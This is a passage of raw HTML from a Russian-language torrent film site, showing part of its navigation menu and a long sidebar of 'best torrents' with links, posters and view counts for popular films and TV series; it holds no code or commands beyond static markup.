                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22806-specnaz-lvica-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730192972-specnaz-lvica.jpg" alt="Спецназ Львица (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22806-specnaz-lvica-2024-2-sezon.html">Спецназ Львица (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 831</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18908-prizraki-usadby-blaj-2020-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Prizraki_usadby_Blai_2020_1_sezon_aut.jpg" alt="Призраки усадьбы Блай (2020) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18908-prizraki-usadby-blaj-2020-1-sezon.html">Призраки усадьбы Блай (2020) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>483</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html">Татуировщик из Освенцима (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 377</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html"><img src="/uploads/posts/2024-09/1725649666-bitldzhus-bitldzhus.jpg" alt="Битлджус Битлджус (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html">Битлджус Битлджус (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>5 343</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2017_1_sezon_hpl.jpg" alt="Детство Шелдона (2017) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html">Детство Шелдона (2017) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 253</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html"><img src="/uploads/posts/2024-09/1726088959-moe-prekrasnoe-neschaste-2.jpg" alt="Моё прекрасное несчастье 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html">Моё прекрасное несчастье 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>528</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730193550-sledopyt.jpg" alt="Следопыт (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html">Следопыт (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>449</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22279-obitel-zla-antologija-2002-2021-vse-filmy.html"><img src="/uploads/posts/2024-08/1723828880-obitel-zla-rakkun-siti.jpg" alt="Обитель зла Антология (2002-2021) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22279-obitel-zla-antologija-2002-2021-vse-filmy.html">Обитель зла Антология (2002-2021) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 267</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22809-sudja-iz-ada-2024-1-sezon.html"><img src="/uploads/posts/2024-10/1730193430-sudya-iz-ada.jpg" alt="Судья из ада (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22809-sudja-iz-ada-2024-1-sezon.html">Судья из ада (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 949</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19511-ted-lasso-2020-2023-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_20202023_vse_sezony_qtaw.jpg" alt="Тед Лассо (2020-2023) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19511-ted-lasso-2020-2023-vse-sezony.html">Тед Лассо (2020-2023) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 322</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18360-pacany-2019-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_2019_1_sezon_omtp.jpg" alt="Пацаны (2019) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18360-pacany-2019-1-sezon.html">Пацаны (2019) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>305</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19557-mandalorec-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Mandalorets_2023_3_sezon_lpzb.jpg" alt="Мандалорец (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19557-mandalorec-2023-3-sezon.html">Мандалорец (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 981</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23253-ohota-za-ubijcej-2024.html"><img src="/uploads/posts/2025-01/1736663511-ohota-za-ubiycey.jpg" alt="Охота за убийцей (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23253-ohota-za-ubijcej-2024.html">Охота за убийцей (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>348</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22798-chem-my-zanjaty-v-teni-2024-6-sezon.html"><img src="/uploads/posts/2024-10/1730191556-chem-my-zanyaty-v-teni.jpg" alt="Чем мы заняты в тени (2024) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22798-chem-my-zanjaty-v-teni-2024-6-sezon.html">Чем мы заняты в тени (2024) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>600</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21875-prezumpcija-nevinovnosti-2024-1-sezon.html"><img src="/uploads/posts/2024-06/1719082442-prezumpciya-nevinovnosti.jpg" alt="Презумпция невиновности (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21875-prezumpcija-nevinovnosti-2024-1-sezon.html">Презумпция невиновности (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 200</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html">Миграция (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 070</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2023_3_sezon_jzbr.jpg" alt="Тед Лассо (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html">Тед Лассо (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>747</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17741-detstvo-sheldona-2021-5-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2021_5_sezon_ubw.jpg" alt="Детство Шелдона (2021) 5 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17741-detstvo-sheldona-2021-5-sezon.html">Детство Шелдона (2021) 5 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>585</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html">Терминатор Зеро (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>732</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19565-pacany-2022-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Patsany_2022_3_sezon_cuo.jpg" alt="Пацаны (2022) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19565-pacany-2022-3-sezon.html">Пацаны (2022) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>9 885</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html"><img src="/uploads/posts/2024-09/1726072355-otkrytoe-more-igra-na-vyzhivanie.jpg" alt="Открытое море Игра на выживание (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22392-otkrytoe-more-igra-na-vyzhivanie-2024.html">Открытое море Игра на выживание (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 843</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html"><img src="/uploads/posts/2024-08/1723834310-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2024) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html">Викинги Вальхалла (2024) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 310</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22802-moja-genialnaja-podruga-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730192347-moya-genialnaya-podruga.jpg" alt="Моя гениальная подруга (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22802-moja-genialnaja-podruga-2024-4-sezon.html">Моя гениальная подруга (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>502</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22005-pacany-2024-4-sezon.html"><img src="/uploads/posts/2024-07/1720754755-pacany.jpg" alt="Пацаны (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22005-pacany-2024-4-sezon.html">Пацаны (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>13 860</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730191333-supermen-i-lois.jpg" alt="Супермен и Лоис (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html">Супермен и Лоис (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 872</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html"><img src="/uploads/posts/2024-12/1735378841-kreyven-ohotnik.jpg" alt="Крейвен охотник (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html">Крейвен охотник (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>11 961</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22580-uzhasajuschij-3-2024.html"><img src="/uploads/posts/2024-10/1728642070-uzhasayuschiy-3.png" alt="Ужасающий 3 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22580-uzhasajuschij-3-2024.html">Ужасающий 3 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>8 338</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html"><img src="/uploads/posts/2025-01/1736661286-messi-i-kubok-mira-put-k-vershine.jpg" alt="Месси и Кубок мира Путь к вершине (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23248-messi-i-kubok-mira-put-k-vershine-2024.html">Месси и Кубок мира Путь к вершине (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>102</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html"><img src="/uploads/posts/2025-01/1736660975-blestyaschie-umy.jpg" alt="Блестящие умы (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html">Блестящие умы (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>180</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2019_3_sezon_pys.jpg" alt="Детство Шелдона (2019) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html">Детство Шелдона (2019) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html">Эхо (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 548</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html"><img src="/uploads/posts/2024-03/1709350468-s-w-a-t-specnaz-goroda-angelov.jpg" alt="Спецназ города ангелов (2024) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html">Спецназ города ангелов (2024) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>851</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html"><img src="/uploads/posts/hdimagaks/jbyekznfcjlxefsjbyxart.jpg" alt="Звёздные войны Бракованная партия (2022) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html">Звёздные войны Бракованная партия (2022) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>703</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html"><img src="/uploads/posts/2025-01/1736160471-elki.jpg" alt="Ёлки Коллекция (2010-2024) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html">Ёлки Коллекция (2010-2024) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>301</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html">Головоломка 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 980</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html">Три богатыря и Пуп Земли (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 618</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html"><img src="/uploads/posts/2024-09/1726273511-igra-killera.jpg" alt="Игра киллера (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22415-igra-killera-2024.html">Игра киллера (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 566</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html"><img src="/uploads/posts/2024-11/1731081157-zadacha-treh-tel.jpg" alt="Задача трёх тел (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html">Задача трёх тел (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 390</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html">Дюна Пророчество (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 259</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html"><img src="/uploads/posts/2024-09/1727504657-posledniy-den-zemli.jpg" alt="Последний день Земли (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html">Последний день Земли (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 573</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22554-luchshee-esche-vperedi-2023.html"><img src="/uploads/posts/2024-10/1728116111-dostuchatsya-do-nebes-2.jpg" alt="Лучшее еще впереди (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22554-luchshee-esche-vperedi-2023.html">Лучшее еще впереди (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 134</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html"><img src="/uploads/posts/hdimagaks/skachat_film_Sonik_2_v_kino_2022_xoga.jpg" alt="Соник 2 в кино (2022)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html">Соник 2 в кино (2022)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>918</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23270-spiral-2024.html"><img src="/uploads/posts/2025-01/1736670298-spiral.jpg" alt="Спираль (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23270-spiral-2024.html">Спираль (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22877-zapretnaja-torgovlja-2023.html"><img src="/uploads/posts/2024-11/1731190232-zapretnaya-torgovlya.jpg" alt="Запретная торговля (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22877-zapretnaja-torgovlja-2023.html">Запретная торговля (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>783</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html"><img src="/uploads/posts/2024-07/1720744026-gadkiy-ya-4.png" alt="Гадкий я 4 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html">Гадкий я 4 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>14 553</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720754523-akolit.jpg" alt="Аколит (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html">Аколит (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 734</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html"><img src="/uploads/posts/2024-08/1723724479-moy-pingvin.jpg" alt="Мой пингвин (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22232-moj-pingvin-2024.html">Мой пингвин (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 403</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html"><img src="/uploads/posts/2024-08/1723838133-emili-v-parizhe.jpg" alt="Эмили в Париже (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html">Эмили в Париже (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 791</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23239-morskaja-policija-nachalo-2024.html"><img src="/uploads/posts/2025-01/1736658899-morskaya-policiya-nachalo.jpg" alt="Морская полиция Начало (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23239-morskaja-policija-nachalo-2024.html">Морская полиция Начало (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>188</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19326-poslednee-korolevstvo-2015-2022-vse-sezony.html"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_20152022_vse_sezony_hkz.jpg" alt="Последнее королевство (2015-2022) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19326-poslednee-korolevstvo-2015-2022-vse-sezony.html">Последнее королевство (2015-2022) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 372</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1706878577-vlasteliny-vozduha.jpg" alt="Властелины воздуха (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html">Властелины воздуха (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 251</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html">Это всё Агата (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 709</span>
